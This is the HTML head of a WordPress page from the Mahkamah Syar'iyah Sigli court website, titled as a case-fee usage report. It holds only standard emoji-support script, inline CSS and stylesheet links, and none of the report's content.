

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ms-sigli.go.id/laporan-penggunaan-biaya-perkara/
body_size: 22093
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Laporan Penggunaan Biaya Perkara | Mahkamah Syar&#039;iyah Sigli</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ms-sigli.go.id/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mahkamah Syar&#039;iyah Sigli &raquo; Feed" href="https://ms-sigli.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mahkamah Syar&#039;iyah Sigli &raquo; Comments Feed" href="https://ms-sigli.go.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ms-sigli.go.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ms-sigli.go.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.wp-block-group.is-style-superbaddons-card{background-color:var(--wp--preset--color--contrast-light);border-color:var(--wp--preset--color--mono-3);border-radius:10px;border-style:solid;border-width:1px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);color:var(--wp--preset--color--contrast-dark);padding:var(--wp--preset--spacing--superbspacing-small)}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='superb-addons-animated-heading-style-inline-css' type='text/css'>
.superbaddons-animated-heading-block{overflow:hidden}.superbaddons-animated-heading-block .superb-animated-heading-letter{display:inline-block}

</style>
<style id='superb-addons-author-box-style-inline-css' type='text/css'>
.superbaddons-authorbox{align-items:stretch;border-radius:10px;display:flex;flex-direction:row;gap:20px;padding:40px 20px}.superbaddons-authorbox-alignment-left{justify-content:flex-start}.superbaddons-authorbox-alignment-center{align-items:center;flex-direction:column;gap:0;justify-content:center;text-align:center}.superbaddons-authorbox-alignment-right{flex-direction:row-reverse;text-align:right}.superbaddons-authorbox-left{align-items:center;display:flex;flex:1;max-width:96px}.superbaddons-authorbox-right{flex:1}.superbaddons-authorbox-avatar{border-radius:50%}.superbaddons-authorbox-authorname{color:#444;font-size:32px;font-style:normal;font-weight:800;line-height:40px}.superbaddons-authorbox-authorbio{color:#7c7c7c;font-size:14px;font-style:normal;font-weight:600;line-height:19px}.superbaddons-authorbox-authorbio,.superbaddons-authorbox-authorname{margin:0}.superbaddons-authorbox-social-wrapper{align-items:flex-start;display:flex;flex-direction:row;gap:10px}.superbaddons-authorbox-social-wrapper a{margin-top:15px}

</style>
<style id='superb-addons-ratings-style-inline-css' type='text/css'>
.superbaddongs-ratings-overall-wrapper{display:flex;flex-direction:column}.superbaddons-ratings-overall-label{font-style:normal;font-weight:700}.superbaddons-ratings-overall-rating-wrapper{align-items:center;display:flex;flex-direction:row;gap:12px}.superbaddons-ratings-overall-rating{align-items:center;display:flex;font-style:normal;font-weight:800;gap:5px;line-height:40px}.superbaddons-ratings-stars-icons{display:flex;flex-wrap:wrap;gap:8px;position:relative}.superbaddons-ratings-single-star{align-items:center;display:flex;position:relative}.superbaddons-ratings-single-percentage-star{left:0;overflow:hidden;position:absolute;top:0}.superbaddons-ratings-ratingbar-label{font-weight:700;margin:30px 0 16px}.superbaddons-ratings-ratingbar-bar{border-radius:100px;overflow:hidden;width:100%}.superbaddons-ratings-ratingbar-bar,.superbaddons-ratings-ratingbar-bar-fill{height:10px}.superbaddons-ratings-alignment-center{text-align:center}.superbaddons-ratings-alignment-center .superbaddons-ratings-overall-rating-wrapper{justify-content:center}.superbaddons-ratings-alignment-right{text-align:right}.superbaddons-ratings-alignment-right .superbaddons-ratings-overall-rating-wrapper{flex-direction:row-reverse}

</style>
<style id='superb-addons-table-of-contents-style-inline-css' type='text/css'>
.superbaddons-tableofcontents{display:flex;flex-direction:column}.superbaddons-tableofcontents-alignment-center{align-items:center;text-align:center}.superbaddons-tableofcontents-alignment-right{direction:rtl}.superbaddons-tableofcontents-boxed{border-radius:10px;padding:40px 20px}.superbaddons-tableofcontents-title{font-style:normal;font-weight:800}.superbaddons-tableofcontents-text{font-style:normal;font-weight:600}.superbaddons-tableofcontents-table ol{list-style-position:inside;margin:0;padding:0}.superbaddons-tableofcontents-table ol ol{padding-left:20px}.superbaddons-tableofcontents-alignment-center .superbaddons-tableofcontents-table ol ol{padding-left:0}.superbaddons-tableofcontents-alignment-right .superbaddons-tableofcontents-table ol ol{padding-left:0;padding-right:20px}

</style>
<style id='superb-addons-recent-posts-style-inline-css' type='text/css'>
.superbaddons-recentposts-alignment-center .superbaddons-recentposts-item-inner{flex-direction:column;justify-content:center;text-align:center}.superbaddons-recentposts-alignment-right{direction:rtl}.superbaddons-recentposts-list{list-style:none;margin:0;padding:0}.superbaddons-recentposts-list a{text-decoration:none}.superbaddons-recentposts-list a:active,.superbaddons-recentposts-list a:focus,.superbaddons-recentposts-list a:hover{color:inherit}.superbaddons-recentposts-item{margin-bottom:10px}.superbaddons-recentposts-item:last-of-type{margin-bottom:0}.superbaddons-recentposts-item-inner{align-items:center;display:flex;gap:10px}.superbaddons-recentposts-item-left,.superbaddons-recentposts-item-right{display:flex;flex-direction:column}

</style>
<style id='superb-addons-cover-image-style-inline-css' type='text/css'>
.superbaddons-coverimage-block{overflow:hidden}

</style>
<style id='superb-addons-google-maps-style-inline-css' type='text/css'>
.superbaddons-google-maps-block{overflow:hidden}

</style>
<style id='superb-addons-reveal-button-style-inline-css' type='text/css'>
.superb-addons-reveal-button{box-sizing:border-box;font-size:18px;padding-right:30px;position:relative}.superb-addons-reveal-button-element{background-color:var(--wp--preset--color--primary,#fff);border:1px solid var(--wp--preset--color--primary,#000);border-radius:5px;box-sizing:border-box;color:var(--wp--preset--color--contrast-light,#000);display:inline-block;line-height:1;margin:0;padding:15px 25px;position:relative;text-align:center;text-decoration:none;width:auto;z-index:1}.superb-addons-reveal-button.superb-addons-reveal-button-width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.superb-addons-reveal-button.superb-addons-reveal-button-width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.superb-addons-reveal-button.superb-addons-reveal-button-width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.superb-addons-reveal-button.superb-addons-reveal-button-width-100{flex-basis:100%;width:100%}.superb-has-custom-width .superb-addons-reveal-button-element{width:100%}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-element.superb-addons-reveal-button-cta{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed{border-color:var(--wp--preset--color--primary,#000);border-style:dashed;display:inline-flex;gap:10px;margin-right:0;-webkit-user-select:all;-moz-user-select:all;user-select:all}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed,.superb-addons-reveal-button-teaser{align-items:center;background-color:var(--wp--preset--color--contrast-light,#fff);color:var(--wp--preset--color--primary,#000)}.superb-addons-reveal-button-teaser{border:1px dashed #000;border:1px dashed var(--wp--preset--color--primary,#000);border-radius:0 8px 8px 0;box-sizing:border-box;display:none;height:100%;justify-content:flex-end;padding:0 10px;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:50%;z-index:0}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-teaser{display:flex}.superb-addons-reveal-button .superb-has-teaser-text-color{color:var(--superb-addons-reveal-button-teaser-text)}.superb-addons-reveal-button .superb-has-teaser-background-color{background-color:var(--superb-addons-reveal-button-teaser-background)}.superb-addons-reveal-button:active,.superb-addons-reveal-button:focus,.superb-addons-reveal-button:hover{text-decoration:none}.superb-addons-reveal-button-element button{align-items:center;background:none;border:none;color:inherit;cursor:pointer;display:inline-flex;font-family:inherit;font-size:18px;font-weight:inherit;margin:0;padding:0;text-align:center;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}

</style>
<style id='superb-addons-accordion-block-style-inline-css' type='text/css'>
.wp-block-superb-addons-accordion-block{background-color:#fff;border:1px solid #ddd;border-radius:4px;margin-bottom:1em;overflow:hidden}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header{background-color:rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.1)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:before{transform:translate(-50%,-50%) rotate(45deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(135deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-content{display:block!important;height:auto}.wp-block-superb-addons-accordion-block .superb-accordion-header{align-items:center;background-color:rgba(0,0,0,.03);border-bottom:0 solid transparent;cursor:pointer;display:flex;justify-content:space-between;padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px);position:relative;transition:background-color .2s ease,border-bottom .2s ease}.wp-block-superb-addons-accordion-block .superb-accordion-header:hover{background-color:rgba(0,0,0,.05)}.wp-block-superb-addons-accordion-block .superb-accordion-title{flex-grow:1;font-size:1.1em;font-weight:500;margin:0}.wp-block-superb-addons-accordion-block .superb-accordion-icon{flex-shrink:0;height:24px;margin-left:10px;position:relative;width:24px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after,.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{background-color:currentColor;content:"";height:2px;left:50%;position:absolute;top:50%;transition:transform .3s ease;width:12px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{transform:translate(-50%,-50%)}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(90deg)}.wp-block-superb-addons-accordion-block .superb-accordion-content{height:0;overflow:hidden;padding:0;transition:height .3s ease-in-out}.wp-block-superb-addons-accordion-block .superb-accordion-content .superb-accordion-content-wrapper{padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px)}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://ms-sigli.go.id/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://ms-sigli.go.id/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ms-sigli.go.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ms-sigli.go.id/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
